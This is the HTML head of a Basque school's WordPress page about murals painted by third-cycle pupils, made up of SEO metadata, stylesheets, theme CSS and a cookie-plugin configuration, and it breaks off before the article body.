

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miribillaeskola.net/3-ziklokoek-egindako-muralak/
body_size: 18934
content:
<!DOCTYPE html><html lang="eu">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://miribillaeskola.net/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3. ZIKLOKOEK EGINDAKO MURALAK -</title>
	<link rel="canonical" href="https://miribillaeskola.net/3-ziklokoek-egindako-muralak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3. ZIKLOKOEK EGINDAKO MURALAK -" />
	<meta property="og:url" content="https://miribillaeskola.net/3-ziklokoek-egindako-muralak/" />
	<meta property="article:published_time" content="2015-05-19T14:03:00+00:00" />
	<meta property="og:image" content="http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s320/CIMG1900.JPG" />
	<meta name="author" content="A" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="A" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#article","isPartOf":{"@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/"},"author":{"name":"A","@id":"https://miribillaeskola.net/#/schema/person/915e80b4371fe305a5d361bca4e56183"},"headline":"3. ZIKLOKOEK EGINDAKO MURALAK","datePublished":"2015-05-19T14:03:00+00:00","mainEntityOfPage":{"@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://miribillaeskola.net/#organization"},"image":{"@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#primaryimage"},"thumbnailUrl":"http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s320/CIMG1900.JPG","articleSection":["Sin categoría"],"inLanguage":"eu","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#respond"]}]},{"@type":"WebPage","@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/","url":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/","name":"3. ZIKLOKOEK EGINDAKO MURALAK -","isPartOf":{"@id":"https://miribillaeskola.net/#website"},"primaryImageOfPage":{"@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#primaryimage"},"image":{"@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#primaryimage"},"thumbnailUrl":"http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s320/CIMG1900.JPG","datePublished":"2015-05-19T14:03:00+00:00","breadcrumb":{"@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#breadcrumb"},"inLanguage":"eu","potentialAction":[{"@type":"ReadAction","target":["https://miribillaeskola.net/3-ziklokoek-egindako-muralak/"]}]},{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#primaryimage","url":"http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s320/CIMG1900.JPG","contentUrl":"http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s320/CIMG1900.JPG"},{"@type":"BreadcrumbList","@id":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://miribillaeskola.net/"},{"@type":"ListItem","position":2,"name":"3. ZIKLOKOEK EGINDAKO MURALAK"}]},{"@type":"WebSite","@id":"https://miribillaeskola.net/#website","url":"https://miribillaeskola.net/","name":"","description":"","publisher":{"@id":"https://miribillaeskola.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miribillaeskola.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu"},{"@type":"Organization","@id":"https://miribillaeskola.net/#organization","name":"Miribilla Eskola","url":"https://miribillaeskola.net/","logo":{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/#/schema/logo/image/","url":"https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg","contentUrl":"https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg","width":334,"height":360,"caption":"Miribilla Eskola"},"image":{"@id":"https://miribillaeskola.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://miribillaeskola.net/#/schema/person/915e80b4371fe305a5d361bca4e56183","name":"A","image":{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e80a458bc056d6fb58c6da214d43790e559843921b6f32d9b15e29e93c89a718?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e80a458bc056d6fb58c6da214d43790e559843921b6f32d9b15e29e93c89a718?s=96&d=mm&r=g","caption":"A"},"url":"https://miribillaeskola.net/author/administrador/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miribillaeskola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiribillaeskola.net%2F3-ziklokoek-egindako-muralak%2F&#038;lang=eu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miribillaeskola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiribillaeskola.net%2F3-ziklokoek-egindako-muralak%2F&#038;format=xml&#038;lang=eu" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://miribillaeskola.net/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://miribillaeskola.net/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://miribillaeskola.net/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://miribillaeskola.net/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miribillaeskola.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://miribillaeskola.net/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://miribillaeskola.net/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://miribillaeskola.net/wp-content/uploads/2020/12/Colorful-Playful-Kids-YouTube-Channel-Art5.png');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #0e75bb;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #e47182;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #e47182;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #e47182;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://miribillaeskola.net/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miribillaeskola.net/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miribillaeskola.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eb6c7f","button_1_button_hover":"#bc5666","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#eb6c7f","button_2_button_hover":"#bc5666","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
